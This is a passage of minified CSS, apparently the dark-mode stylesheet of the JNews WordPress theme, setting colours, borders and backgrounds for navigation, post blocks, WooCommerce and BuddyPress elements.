.btn,.jnews-dark-mode .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a,.jnews-dark-mode .jeg_pagenav_3 .page_nav:hover,.jnews-dark-mode .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jnews-dark-mode .jeg_pl_md_box .jeg_meta_date,.jnews-dark-mode .jeg_post_title,.jnews-dark-mode .jeg_post_title a,.jnews-dark-mode .jeg_postblock .jeg_block_loadmore a,.jnews-dark-mode .jeg_postblock .jeg_block_nav a,.jnews-dark-mode .jeg_postblock .jeg_post_title a,.jnews-dark-mode .jeg_postblock .jeg_readmore,.jnews-dark-mode .jeg_postblock .okayNav__menu-toggle.icon--active span,.jnews-dark-mode .jeg_postblock .okayNav__nav--invisible a,.jnews-dark-mode .jeg_postblock .owl-carousel .owl-dot,.jnews-dark-mode .jeg_postblock .owl-carousel .owl-nav .owl-next,.jnews-dark-mode .jeg_postblock .owl-carousel .owl-nav .owl-prev,.jnews-dark-mode .jeg_postblock.jeg_postblock_27 .jeg_pl_md_4 .jeg_post_title a,.jnews-dark-mode .jeg_postblock_14 .jeg_postbig .jeg_meta_date *,.jnews-dark-mode .jeg_review_info a,.jnews-dark-mode .jeg_review_search .jeg_pagenav_1 .page_nav,.jnews-dark-mode .jeg_review_search .jeg_pagenav_1 .page_number,.jnews-dark-mode .jeg_review_search .jeg_post_title a,.jnews-dark-mode .jeg_side_tabs li,.jnews-dark-mode .jeg_slider_type_8 .jeg_item_caption .jeg_post_title a,.jnews-dark-mode .jeg_socialcounter a,.jnews-dark-mode .jeg_splitpost_4 .page_nav a,.jnews-dark-mode .jeg_splitpost_5 .page_nav a,.jnews-dark-mode .jeg_splitpost_nav li.current a,.jnews-dark-mode .jeg_storelist li *,.jnews-dark-mode .jeg_upload_wrapper .btn,.jnews-dark-mode .jeg_userlist a,.jnews-dark-mode .jeg_userlist.style-4 .jeg_userlist-name,.jnews-dark-mode .owl-carousel .owl-nav div,.jnews-dark-mode .page_nav,.jnews-dark-mode .page_number,.jnews-dark-mode .socials_widget.nobg a .fa,.jnews-dark-mode .tns-outer .tns-controls button,.jnews-dark-mode .widget_archive li a,.jnews-dark-mode .widget_meta li a,.jnews-dark-mode .widget_nav_menu li a,.jnews-dark-mode .widget_pages li a,.jnews-dark-mode .widget_polylang li a,.jnews-dark-mode .widget_recent_entries li a,.jnews-dark-mode .widget_rss li a,.jnews-dark-mode .woocommerce .widget_shopping_cart_content .total,.jnews-dark-mode a:focus,.jnews-dark-mode a:hover,.jnews-dark-mode.woocommerce div.product .woocommerce-tabs ul.tabs li:not(.active):hover a,.jnews-dark-mode.woocommerce nav.woocommerce-pagination ul li a,.jnews-dark-mode.woocommerce nav.woocommerce-pagination ul li span{color:var(--j-link-txt-color)!important}.jnews-dark-mode .socials_widget.nobg a .jeg-icon svg{fill:var(--j-link-txt-color)!important}.jnews-dark-mode .entry-header .jeg_post_meta .fa,.jnews-dark-mode .jeg_footer .socials_widget.nobg .fa,.jnews-dark-mode .jeg_post_editor .jeg_embed_info p,.jnews-dark-mode .jeg_post_meta .fa,.jnews-dark-mode .jeg_post_meta .jpwt-icon,.jnews-dark-mode .jeg_post_meta a:hover,.jnews-dark-mode .jeg_top_weather .jeg_weather_icon{color:inherit!important}.jnews-dark-mode .jeg_footer .socials_widget.nobg .jeg-icon svg{fill:inherit!important}.jnews-dark-mode div.jeg_meta_zoom .zoom-item-wrapper:after{border-bottom:10px solid var(--j-darkgrey-bg-color)}.jnews-dark-mode div.jeg_meta_zoom .zoom-item button{color:1px solid var(--j-meta-txt-color)}.jnews-dark-mode div.jeg_meta_zoom .zoom-in,.jnews-dark-mode div.jeg_meta_zoom .zoom-item,.jnews-dark-mode div.jeg_meta_zoom .zoom-out,.jnews-dark-mode div.jeg_meta_zoom .zoom-reset{background-color:var(--j-darkgrey-bg-color)}.jnews-dark-mode .comment-notes,.jnews-dark-mode .content-inner,.jnews-dark-mode .jeg_account_nav li a:hover,.jnews-dark-mode .jeg_block_heading_5 strong,.jnews-dark-mode .jeg_block_heading_6 strong,.jnews-dark-mode .jeg_block_heading_7 strong,.jnews-dark-mode .jeg_block_heading_8 strong,.jnews-dark-mode .jeg_breakingnews .jeg_news_ticker_arrow,.jnews-dark-mode .jeg_cartcontent,.jnews-dark-mode .jeg_description,.jnews-dark-mode .jeg_filter_button,.jnews-dark-mode .jeg_iconlink,.jnews-dark-mode .jeg_iconlink .jeg_block_icon_link i,.jnews-dark-mode .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a,.jnews-dark-mode .jeg_post_subtitle,.jnews-dark-mode .jeg_postblock .jeg_meta_footer .jeg_meta_author a,.jnews-dark-mode .jeg_postblock .jeg_meta_footer .jeg_meta_comment a,.jnews-dark-mode .jeg_postblock .jeg_post_excerpt p,.jnews-dark-mode .jeg_postblock .jeg_subcat_list>li>a,.jnews-dark-mode .jeg_postblock .okayNav__nav--invisible a,.jnews-dark-mode .jeg_review_search,.jnews-dark-mode .jeg_review_wrap i,.jnews-dark-mode .jeg_review_wrap li,.jnews-dark-mode .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input,.jnews-dark-mode .jeg_splitpost_nav li a,.jnews-dark-mode .jeg_subscribe label,.jnews-dark-mode .jeg_subscribe p,.jnews-dark-mode .jeg_tabpost_nav li,.jnews-dark-mode .vc_custom_heading,.jnews-dark-mode p{color:var(--j-txt-color)!important}.jnews-dark-mode .commentlist .fn,.jnews-dark-mode .custom_post_template .jeg_custom_meta_wrapper.jeg_post_meta,.jnews-dark-mode .custom_post_template .jeg_custom_meta_wrapper.jeg_post_meta .jeg_meta_bookmark a,.jnews-dark-mode .custom_post_template .jeg_custom_meta_wrapper.jeg_post_meta .jeg_meta_comment a,.jnews-dark-mode .custom_post_template .jeg_custom_meta_wrapper.jeg_post_meta .jeg_meta_donation a,.jnews-dark-mode .custom_post_template .jeg_custom_meta_wrapper.jeg_post_meta .jeg_meta_like a,.jnews-dark-mode .fa-search,.jnews-dark-mode .jeg_cart_icon.woocommerce .jeg_carticon,.jnews-dark-mode .jeg_custom_share_wrapper .jeg_share_stats,.jnews-dark-mode .jeg_custom_share_wrapper .jeg_share_stats>div,.jnews-dark-mode .jeg_meta_footer .jeg_post_share a,.jnews-dark-mode .jeg_pl_xs_2:before,.jnews-dark-mode .jeg_pl_xs_4 .jeg_postblock_content:before,.jnews-dark-mode .jeg_post_meta .fa:not(.fa-star):not(.fa-star-o):not(.fa-clock-o):not(.fa-star-half-o),.jnews-dark-mode .jeg_post_review .fa,.jnews-dark-mode .pinglist .ping-link{color:var(--j-link-txt-color)}.jnews-dark-mode #breadcrumbs .breadcrumb_last_link a,.jnews-dark-mode #breadcrumbs a,.jnews-dark-mode .a:hover,.jnews-dark-mode .content-inner,.jnews-dark-mode .entry-content .dropcap,.jnews-dark-mode .entry-content blockquote p:last-child,.jnews-dark-mode .entry-header .jeg_meta_bookmark a,.jnews-dark-mode .entry-header .jeg_meta_comment a,.jnews-dark-mode .entry-header .jeg_meta_donation a,.jnews-dark-mode .entry-header .jeg_meta_like a,.jnews-dark-mode .entry-header .jeg_post_title,.jnews-dark-mode .gallery-caption,.jnews-dark-mode .jeg_author_content,.jnews-dark-mode .jeg_author_socials a,.jnews-dark-mode .jeg_block_title,.jnews-dark-mode .jeg_hero_style_7,.jnews-dark-mode .jeg_meta_category a,.jnews-dark-mode .jeg_post_source span,.jnews-dark-mode .jeg_post_tags span,.jnews-dark-mode .jeg_post_title a,.jnews-dark-mode .jeg_post_via span,.jnews-dark-mode .jeg_share_count .counts,.jnews-dark-mode .jeg_splitpost_bar .current_title,.jnews-dark-mode .jeg_video_playlist_title,.jnews-dark-mode a,.jnews-dark-mode a:focus,.jnews-dark-mode h1,.jnews-dark-mode h1.jeg_post_title,.jnews-dark-mode h2,.jnews-dark-mode h3,.jnews-dark-mode h4,.jnews-dark-mode h5,.jnews-dark-mode h6,.jnews-dark-mode label,.jnews-dark-mode td,.jnews-dark-mode th{color:var(--j-link-txt-color)!important}.jnews-dark-mode .jeg_menu_footer li:not(:last-child):after,.jnews-dark-mode .sf-arrows .sf-with-ul:after{color:var(--j-grey-bg-color)}.jnews-dark-mode .jeg_postblock .jeg_block_nav a.disabled{color:#999}.jnews-dark-mode .jeg_postblock .jeg_meta_footer .label,.jnews-dark-mode .jeg_postblock.jeg_postblock_27 .jeg_post_excerpt{color:#ccc}.jnews-dark-mode .ads-wrapper img,.jnews-dark-mode .authorlink,.jnews-dark-mode .comment-body,.jnews-dark-mode .comment-respond,.jnews-dark-mode .content-inner .jeg_splitpost_nav,.jnews-dark-mode .content-inner ul.jeg_storelist,.jnews-dark-mode .entry-content blockquote,.jnews-dark-mode .entry-content q,.jnews-dark-mode .entry-content thead tr,.jnews-dark-mode .jeg_account_left,.jnews-dark-mode .jeg_account_page .jeg_account_title,.jnews-dark-mode .jeg_aside_item,.jnews-dark-mode .jeg_authorbox,.jnews-dark-mode .jeg_block_heading.jeg_block_heading_1,.jnews-dark-mode .jeg_block_heading.jeg_block_heading_6,.jnews-dark-mode .jeg_block_heading:before,.jnews-dark-mode .jeg_block_heading_1,.jnews-dark-mode .jeg_block_heading_6,.jnews-dark-mode .jeg_block_heading_9,.jnews-dark-mode .jeg_bottombar,.jnews-dark-mode .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row,.jnews-dark-mode .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row,.jnews-dark-mode .jeg_bottomnav.textcenter,.jnews-dark-mode .jeg_bottomnav.textcenter .page_nav.next,.jnews-dark-mode .jeg_breadcrumbs,.jnews-dark-mode .jeg_cat_header_2,.jnews-dark-mode .jeg_footer .jeg_footer_heading_2 h3,.jnews-dark-mode .jeg_footer_2 .footer_column,.jnews-dark-mode .jeg_footer_5 .footer_column,.jnews-dark-mode .jeg_footer_5 .jeg_footer_social,.jnews-dark-mode .jeg_footer_secondary,.jnews-dark-mode .jeg_header_wrapper .jeg_bottombar,.jnews-dark-mode .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark,.jnews-dark-mode .jeg_heropost_14 .jeg_pl_lg_7,.jnews-dark-mode .jeg_heropost_14 .jeg_pl_sm_2:after,.jnews-dark-mode .jeg_horizontal_playlist .jeg_video_playlist_current,.jnews-dark-mode .jeg_iconlink,.jnews-dark-mode .jeg_main_content .mc4wp-form,.jnews-dark-mode .jeg_main_menu>li,.jnews-dark-mode .jeg_midbar,.jnews-dark-mode .jeg_mobile_menu ul li a,.jnews-dark-mode .jeg_nav_item,.jnews-dark-mode .jeg_nav_item[class*=jeg_button_] .btn,.jnews-dark-mode .jeg_navbar_boxed .jeg_nav_row,.jnews-dark-mode .jeg_navigation *,.jnews-dark-mode .jeg_pagenav_1 .page_nav,.jnews-dark-mode .jeg_pagenav_1 .page_number,.jnews-dark-mode .jeg_pagenav_3 .page_nav:hover,.jnews-dark-mode .jeg_pl_sm_2::after,.jnews-dark-mode .jeg_post .box_wrap,.jnews-dark-mode .jeg_postblock,.jnews-dark-mode .jeg_postblock *,.jnews-dark-mode .jeg_postblock .jeg_block_heading.jeg_block_heading_1,.jnews-dark-mode .jeg_postblock .jeg_block_heading.jeg_block_heading_6,.jnews-dark-mode .jeg_postblock .jeg_block_heading_1,.jnews-dark-mode .jeg_postblock .jeg_block_heading_6,.jnews-dark-mode .jeg_postblock .jeg_block_loadmore a,.jnews-dark-mode .jeg_postblock .jeg_block_nav a,.jnews-dark-mode .jeg_postblock .jeg_block_nav:after,.jnews-dark-mode .jeg_postblock .jeg_block_nav:before,.jnews-dark-mode .jeg_postblock .jeg_meta_footer,.jnews-dark-mode .jeg_postblock .jeg_meta_footer>div,.jnews-dark-mode .jeg_postblock .jeg_pl_lg_6,.jnews-dark-mode .jeg_postblock .jeg_pl_lg_8:not(:last-of-type),.jnews-dark-mode .jeg_postblock .jeg_pl_lg_9,.jnews-dark-mode .jeg_postblock .okayNav__nav--invisible a,.jnews-dark-mode .jeg_postblock .owl-carousel .owl-dot,.jnews-dark-mode .jeg_postblock .owl-carousel .owl-nav .owl-next,.jnews-dark-mode .jeg_postblock .owl-carousel .owl-nav .owl-prev,.jnews-dark-mode .jeg_postblock.jeg_postblock_24 .jeg_pl_xs_4 .jeg_postblock_content,.jnews-dark-mode .jeg_postblock.jeg_postblock_25 .jeg_post,.jnews-dark-mode .jeg_postblock_20 .jeg_pl_xs,.jnews-dark-mode .jeg_postblock_28 .show_border article,.jnews-dark-mode .jeg_postblock_29 .show_border article,.jnews-dark-mode .jeg_postblock_30 .jeg_pl_lg_7,.jnews-dark-mode .jeg_postblock_39 .jeg_post_meta,.jnews-dark-mode .jeg_postblock_content .jeg_readmore,.jnews-dark-mode .jeg_prevnext_post,.jnews-dark-mode .jeg_prevnext_post h3,.jnews-dark-mode .jeg_review_widget,.jnews-dark-mode .jeg_review_widget .jeg_deals,.jnews-dark-mode .jeg_review_wrap,.jnews-dark-mode .jeg_reviewdetail,.jnews-dark-mode .jeg_reviewdetail .conspros,.jnews-dark-mode .jeg_reviewscore,.jnews-dark-mode .jeg_reviewstars li,.jnews-dark-mode .jeg_search_popup_expand .jeg_search_form,.jnews-dark-mode .jeg_search_result,.jnews-dark-mode .jeg_search_result .search-link,.jnews-dark-mode .jeg_separator,.jnews-dark-mode .jeg_slider_type_8 .jeg_item_caption,.jnews-dark-mode .jeg_socialcounter a,.jnews-dark-mode .jeg_socialcounter li a,.jnews-dark-mode .jeg_splitpost_1>span,.jnews-dark-mode .jeg_splitpost_bar,.jnews-dark-mode .jeg_splitpost_nav li,.jnews-dark-mode .jeg_stickybar,.jnews-dark-mode .jeg_storelist,.jnews-dark-mode .jeg_storelist li,.jnews-dark-mode .jeg_tabpost_nav li,.jnews-dark-mode .jeg_topbar,.jnews-dark-mode .jeg_userlist.style-1 .jeg_userlist-wrap,.jnews-dark-mode .jeg_userlist.style-2 .jeg_userlist-wrap,.jnews-dark-mode .jeg_video_playlist_item,.jnews-dark-mode .jeg_video_playlist_list_inner_wrapper,.jnews-dark-mode .jnews_inline_related_post .jeg_block_heading,.jnews-dark-mode .jnews_inline_related_post .jeg_pagination_disable,.jnews-dark-mode .popularpost_item,.jnews-dark-mode .popularpost_item:first-child .jeg_post_title a:before,.jnews-dark-mode .pullquote,.jnews-dark-mode .split-template-10 .current_title,.jnews-dark-mode .split-template-11 .current_title,.jnews-dark-mode .split-template-6 .pagetitle,.jnews-dark-mode .split-template-7 .current_title,.jnews-dark-mode .split-template-8 .current_title,.jnews-dark-mode .widget_categories li,.jnews-dark-mode .widget_nav_menu li,.jnews-dark-mode .widget_polylang li,.jnews-dark-mode .woocommerce .widget_shopping_cart_content .total,.jnews-dark-mode .woocommerce table.shop_table,.jnews-dark-mode .woocommerce table.shop_table tbody th,.jnews-dark-mode .woocommerce table.shop_table td,.jnews-dark-mode .woocommerce table.shop_table tfoot td,.jnews-dark-mode .woocommerce table.shop_table tfoot th,.jnews-dark-mode .woocommerce-checkout #payment ul.payment_methods,.jnews-dark-mode hr,.jnews-dark-mode td,.jnews-dark-mode th,.jnews-dark-mode tr,.jnews-dark-mode.single-product div.product .product_meta,.jnews-dark-mode.woocommerce div.product .woocommerce-tabs ul.tabs li,.jnews-dark-mode.woocommerce div.product .woocommerce-tabs ul.tabs:before,.jnews-dark-mode.woocommerce nav.woocommerce-pagination ul li a,.jnews-dark-mode.woocommerce nav.woocommerce-pagination ul li span{border-color:var(--j-border-color)}.jnews-dark-mode .jnews_inline_related_post .jeg_postblock_29.jeg_col_2o3 .jeg_postsmall{column-rule-color:var(--j-border-color)}.jnews-dark-mode .jeg_pagenav_3 .page_number.active,.jnews-dark-mode .jeg_pagenav_3 .page_number.active:hover{border-color:var(--j-meta-txt-color)}.jnews-dark-mode .jeg_search_popup_expand .jeg_search_form:before{border-bottom-color:var(--j-bg-color)}.jnews-dark-mode .jeg_filter_menu li a,.jnews-dark-mode .jeg_search_popup_expand .jeg_search_form:after,.jnews-dark-mode .jeg_search_result .jeg_post:not(:last-child),.jnews-dark-mode .jeg_userlist.style-3 .jeg_userlist-wrap{border-bottom-color:var(--j-border-color)}.jnews-dark-mode #jeg_sidecontent,.jnews-dark-mode .jeg_ad_module,.jnews-dark-mode .jeg_cartcontent,.jnews-dark-mode .jeg_filter_button,.jnews-dark-mode .jeg_menu li>ul li a,.jnews-dark-mode .jeg_newsfeed_subcat li.active,.jnews-dark-mode .jeg_newsfeed_tags,.jnews-dark-mode .jeg_pb_boxed .jeg_block_heading_9,.jnews-dark-mode .jeg_side_tabs,.jnews-dark-mode .sidecontent_postwrapper *,.jnews-dark-mode .sub-menu .jeg_newsfeed_subcat,.jnews-dark-mode.jnews_boxed_container .jeg_block_heading_9{border-color:var(--j-border-color)!important}.jnews-dark-mode .jeg_breakingnews .jeg_news_ticker_arrow{border-left:1px solid #3e3e3e!important}.jnews-dark-mode .jeg_megamenu .owl-carousel .owl-nav div,.jnews-dark-mode .jeg_postblock .jeg_readmore{border:0}.jnews-dark-mode .jeg_slider_thumbnail .active.current .jeg_slide_thumbnail_item:before{border-top-color:var(--j-bg-color)}.jnews-dark-mode .jeg_cat_header_2{background:var(--j-darkgrey-bg-color)}.jnews-dark-mode .chosen-container .chosen-results li.highlighted,.jnews-dark-mode .jeg_filter_button,.jnews-dark-mode .jeg_popup_post,.jnews-dark-mode .jeg_share_button .jeg_btn-toggle,.jnews-dark-mode .jeg_subscribe button{color:var(--j-txt-color);background:var(--j-grey-bg-color)}.jnews-dark-mode .comments-title .count,.jnews-dark-mode .jeg_newsfeed_list .tns-outer .tns-controls button:disabled,.jnews-dark-mode .woocommerce table.cart th{background:var(--j-border-color)}.jnews-dark-mode .jeg_breakingnews .jeg_news_ticker{border-color:var(--j-border-color);background:rgba(0,0,0,.1)}.jnews-dark-mode .buddypress-wrap .profile.edit .editfield,.jnews-dark-mode .jeg_authorpage .jeg_author_wrap,.jnews-dark-mode .jeg_meganav_bar,.jnews-dark-mode .jeg_postblock_carousel_3 .tns-outer .tns-controls button,.jnews-dark-mode .jeg_sidebar .mc4wp-form,.jnews-dark-mode .jeg_subscribe .modal-body,.jnews-dark-mode .jeg_upload_wrapper .btn,.jnews-dark-mode .widget .mc4wp-form{border-color:var(--j-border-color);background:var(--j-darkgrey-bg-color)}.jnews-dark-mode .content-inner .jeg_post_category a,.jnews-dark-mode .jeg_footer .socials_widget:not(.nobg) .fa,.jnews-dark-mode .jeg_footer .socials_widget:not(.nobg) .jeg-icon,.jnews-dark-mode .jeg_footer .widget_tag_cloud a,.jnews-dark-mode .jeg_post_source a,.jnews-dark-mode .jeg_post_tags a,.jnews-dark-mode .jeg_post_via a,.jnews-dark-mode .woocommerce #respond input#submit,.jnews-dark-mode .woocommerce a.button,.jnews-dark-mode .woocommerce button.button,.jnews-dark-mode .woocommerce input.button,.jnews-dark-mode.woocommerce .widget_shopping_cart_content .button{color:var(--j-link-txt-color);background:var(--j-grey-bg-color)}.jnews-dark-mode .jeg_footer .socials_widget:not(.nobg) .jeg-icon svg{fill:var(--j-link-txt-color)}.jnews-dark-mode #buddypress .dir-search input[type=search],.jnews-dark-mode #buddypress .dir-search input[type=text],.jnews-dark-mode #buddypress .groups-members-search input[type=search],.jnews-dark-mode #buddypress .groups-members-search input[type=text],.jnews-dark-mode #buddypress .standard-form input[type=color],.jnews-dark-mode #buddypress .standard-form input[type=date],.jnews-dark-mode #buddypress .standard-form input[type=datetime-local],.jnews-dark-mode #buddypress .standard-form input[type=datetime],.jnews-dark-mode #buddypress .standard-form input[type=email],.jnews-dark-mode #buddypress .standard-form input[type=month],.jnews-dark-mode #buddypress .standard-form input[type=number],.jnews-dark-mode #buddypress .standard-form input[type=password],.jnews-dark-mode #buddypress .standard-form input[type=range],.jnews-dark-mode #buddypress .standard-form input[type=search],.jnews-dark-mode #buddypress .standard-form input[type=tel],.jnews-dark-mode #buddypress .standard-form input[type=text],.jnews-dark-mode #buddypress .standard-form input[type=time],.jnews-dark-mode #buddypress .standard-form input[type=url],.jnews-dark-mode #buddypress .standard-form input[type=week],.jnews-dark-mode #buddypress .standard-form select,.jnews-dark-mode #buddypress .standard-form textarea,.jnews-dark-mode .chosen-container-active.chosen-with-drop .chosen-single,.jnews-dark-mode .chosen-container-single,.jnews-dark-mode .chosen-drop,.jnews-dark-mode .chosen-single,.jnews-dark-mode .jeg_subscribe .input_wrap input:not([type=submit]),.jnews-dark-mode .selectize-input,.jnews-dark-mode .socialshare_list .share-count,.jnews-dark-mode input:not([type=submit]),.jnews-dark-mode select,.jnews-dark-mode textarea,.jnews-dark-mode.woocommerce-cart table.cart td.actions .coupon .input-text{background:var(--j-dark-bg-color);border-color:var(--j-border-color);color:var(--j-txt-color)}.jnews-dark-mode .jeg_filter_menu .active,.jnews-dark-mode .jeg_filter_menu li a:hover,.jnews-dark-mode .jeg_menu li>ul li.current-menu-ancestor>a,.jnews-dark-mode .jeg_menu li>ul li.current-menu-item>a,.jnews-dark-mode .jeg_menu li>ul li.sfHover>a,.jnews-dark-mode .jeg_menu li>ul li:hover>a,.jnews-dark-mode .jeg_menu_style_4>li.current-menu-ancestor>a,.jnews-dark-mode .jeg_menu_style_4>li.current-menu-item>a,.jnews-dark-mode .jeg_menu_style_4>li.sfHover>a,.jnews-dark-mode .jeg_menu_style_4>li>a:hover,.jnews-dark-mode .jeg_navbar_mobile_menu .jeg_menu_style_4>li.sfHover>a,.jnews-dark-mode .jeg_navbar_mobile_menu .jeg_menu_style_4>li>a:hover,.jnews-dark-mode .jeg_navbar_mobile_menu .jeg_mobile_menu_style_4 li.current-menu-ancestor,.jnews-dark-mode .jeg_navbar_mobile_menu .jeg_mobile_menu_style_4 li.current-menu-ancestor a,.jnews-dark-mode .jeg_navbar_mobile_menu .jeg_mobile_menu_style_4 li.current-menu-item,.jnews-dark-mode .jeg_navbar_mobile_menu .jeg_mobile_menu_style_4 li.current-menu-item a,.jnews-dark-mode .jeg_slider_type_6_wrapper .tns-controls button{color:var(--j-link-txt-color)!important;background:var(--j-grey-bg-color)!important}.jnews-dark-mode .jeg_navbar_mobile_menu,.jnews-dark-mode .jeg_navbar_mobile_menu .container{background:var(--j-bg-color)}.jnews-dark-mode.jeg_single_tpl_6 .entry-header .jeg_post_subtitle span,.jnews-dark-mode.jeg_single_tpl_6 .entry-header .jeg_post_title span{background:var(--j-bg-color);box-shadow:7px 0 0 var(--j-bg-color),-7px 0 0 var(--j-bg-color)}.jnews-dark-mode .socialshare_list .share-count:before{border-color:transparent var(--j-border-color)}.jnews-dark-mode .socialshare_list .share-count:after{border-color:transparent var(--j-bg-color)}.jnews-dark-mode .jeg_topbar .jeg_search_no_expand .jeg_search_input[type=text],.jnews-dark-mode .woocommerce li.product .button,.jnews-dark-mode.jnews_boxed_container .jeg_sidebar .mc4wp-form,.jnews-dark-mode.jnews_boxed_container .widget .mc4wp-form{background-color:transparent}.jnews-dark-mode .entry-content .dropcap.shadow{text-shadow:5px 5px var(--j-border-color)}.jnews-dark-mode .entry-content .wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:var(--j-darkgrey-bg-color)}.jnews-dark-mode .jeg_postblock_carousel_2 .tns-outer .tns-controls button.tns-next,.jnews-dark-mode .jeg_postblock_carousel_2 .tns-outer .tns-controls button.tns-prev{color:#fff;border-color:#fff}.jnews-dark-mode .content-truncate.mobile-truncate.content-inner:after{background:var(--j-bg-color);background:linear-gradient(0deg,var(--j-bg-color) 0,var(--j-bg-color) 54%,rgba(0,0,0,0) 100%);-webkit-box-shadow:unset;-moz-box-shadow:unset;box-shadow:unset}.jnews-dark-mode .vc_row-has-fill[class*=vc_custom_]{background-color:var(--j-dark-bg-color)!important}.jnews-dark-mode .vc_separator .vc_sep_holder .vc_sep_line,.jnews-dark-mode div[class*=vc_custom_]{border-color:var(--j-border-color)!important}.jnews-dark-mode .vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-flat{border-color:transparent!important}.jnews-dark-mode .jeg_cat_header_2{background:var(--j-dark-bg-color);border-color:var(--j-border-color)}.jnews-dark-mode .jeg_pagenav_3 .page_number.active,.jnews-dark-mode .jeg_pagenav_3 .page_number.active:hover{color:var(--j-link-txt-color);border-color:var(--j-link-txt-color)}.jnews-dark-mode .widget_tag_cloud a{background:var(--j-grey-bg-color);color:var(--j-link-txt-color)}.jnews-dark-mode .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before{bottom:0}.jnews-dark-mode .bp-list,.jnews-dark-mode .bp-list>li,.jnews-dark-mode .buddypress-wrap #whats-new-post-in-box select,.jnews-dark-mode .buddypress-wrap .bp-messages,.jnews-dark-mode .buddypress-wrap .bp-tables-user tr td.label,.jnews-dark-mode .buddypress-wrap .filter select,.jnews-dark-mode .buddypress-wrap .groups-list li .group-desc,.jnews-dark-mode .buddypress-wrap .select-wrap,.jnews-dark-mode .buddypress-wrap .standard-form .wp-editor-container,.jnews-dark-mode .buddypress-wrap form#group-members-search,.jnews-dark-mode .buddypress-wrap form.bp-dir-search-form,.jnews-dark-mode .buddypress-wrap form.bp-messages-search-form,.jnews-dark-mode .buddypress-wrap form[data-bp-search].bp-invites-search-form,.jnews-dark-mode .buddypress-wrap table.forum tr td.label,.jnews-dark-mode .buddypress-wrap table.wp-profile-fields tr td.label,.jnews-dark-mode.buddypress .buddypress-wrap .activity-read-more a,.jnews-dark-mode.buddypress .buddypress-wrap .comment-reply-link,.jnews-dark-mode.buddypress .buddypress-wrap .generic-button a,.jnews-dark-mode.buddypress .buddypress-wrap a.bp-title-button,.jnews-dark-mode.buddypress .buddypress-wrap a.button,.jnews-dark-mode.buddypress .buddypress-wrap button,.jnews-dark-mode.buddypress .buddypress-wrap input[type=button],.jnews-dark-mode.buddypress .buddypress-wrap input[type=reset],.jnews-dark-mode.buddypress .buddypress-wrap input[type=submit],.jnews-dark-mode.buddypress .buddypress-wrap ul.button-nav:not(.button-tabs) li a{border-color:var(--j-border-color)}.jnews-dark-mode .buddypress-wrap .members-list li .user-update{border-color:var(--j-border-color);color:var(--j-meta-txt-color)}.jnews-dark-mode .bp-navs ul li .count{background:var(--j-darkgrey-bg-color);border-color:var(--j-border-color);color:var(--j-txt-color)}.jnews-dark-mode .buddypress-wrap .bp-navs li:not(.current) a:focus,.jnews-dark-mode .buddypress-wrap .bp-navs li:not(.current) a:hover,.jnews-dark-mode .buddypress-wrap .bp-navs li:not(.selected) a:focus,.jnews-dark-mode .buddypress-wrap .bp-navs li:not(.selected) a:hover{background:var(--j-dark-bg-color);color:var(--j-meta-txt-color)}.jnews-dark-mode #buddypress div.item-list-tabs ul li.current a,.jnews-dark-mode #buddypress div.item-list-tabs ul li.selected a,.jnews-dark-mode .buddypress-wrap .bp-navs li.current a,.jnews-dark-mode .buddypress-wrap .bp-navs li.current a:focus,.jnews-dark-mode .buddypress-wrap .bp-navs li.current a:hover,.jnews-dark-mode .buddypress-wrap .bp-navs li.selected a,.jnews-dark-mode .buddypress-wrap .bp-navs li.selected a:focus,.jnews-dark-mode .buddypress-wrap .bp-navs li.selected a:hover{background:var(--j-border-color);color:var(--j-link-txt-color)}.jnews-dark-mode .buddypress-wrap.bp-dir-hori-nav:not(.bp-vertical-navs) nav:not(.tabbed-links){border-color:var(--j-border-color);box-shadow:0 2px 12px 0 var(--j-dark-bg-color)}.buddypress-wrap .select-wrap:hover,.jnews-dark-mode .buddypress-wrap .bp-search form:focus,.jnews-dark-mode .buddypress-wrap .bp-search form:hover,.jnews-dark-mode .buddypress-wrap .select-wrap:focus{border-color:var(--j-border-color);box-shadow:inset 0 0 3px var(--j-bg-color)}.jnews-dark-mode .activity-list .activity-item .activity-meta.action,.jnews-dark-mode .activity-list.bp-list,.jnews-dark-mode .groups-header .desc-wrap{background:var(--j-bg-color);border-color:var(--j-border-color)}.jnews-dark-mode .activity-list.bp-list .activity-item{background:var(--j-darkgrey-bg-color);border-color:var(--j-border-color);box-shadow:0 0 6px var(--j-dark-bg-color)}.jnews-dark-mode .activity-update-form{border-color:var(--j-border-color);box-shadow:inset 0 0 6px var(--j-dark-bg-color)}.jnews-dark-mode .activity-update-form #whats-new-textarea textarea,.jnews-dark-mode form.ac-form .ac-reply-content .ac-textarea textarea{background:var(--j-dark-bg-color);color:var(--j-txt-color)}.jnews-dark-mode .activity-update-form #whats-new-textarea textarea:focus,.jnews-dark-mode form.ac-form .ac-reply-content .ac-textarea textarea{box-shadow:0 0 6px 0 var(--j-dark-bg-color)}.jnews-dark-mode .groups-header .desc-wrap .group-description{background:var(--j-dark-bg-color);box-shadow:inset 0 0 9px var(--j-dark-bg-color)}.jnews-dark-mode #buddypress div#message p,.jnews-dark-mode #buddypress p.warning,.jnews-dark-mode #sitewide-notice #message,body.profile_page_bp-profile-edit.modal-open.jnews-dark-mode #TB_ajaxContent p.warning,body.users_page_bp-profile-edit.modal-open.jnews-dark-mode #TB_ajaxContent p.warning{background-color:var(--j-bg-color);border-color:var(--j-border-color);color:var(--j-txt-color)}.jnews-dark-mode #buddypress div.pagination{color:var(--j-meta-txt-color)}.jnews-dark-mode #buddypress ul.item-list,.jnews-dark-mode #buddypress ul.item-list li{border-color:var(--j-border-color)}.jnews-dark-mode #buddypress div.item-list-tabs ul li a span{background:var(--j-border-color);border-color:var(--j-border-color);color:var(--j-txt-color)}.jnews-dark-mode #buddypress div.item-list-tabs ul li a:hover span,.jnews-dark-mode #buddypress div.item-list-tabs ul li.current a span,.jnews-dark-mode #buddypress div.item-list-tabs ul li.selected a span,.jnews-dark-mode #buddypress table.forum thead tr,.jnews-dark-mode #buddypress table.messages-notices thead tr,.jnews-dark-mode #buddypress table.notifications thead tr,.jnews-dark-mode #buddypress 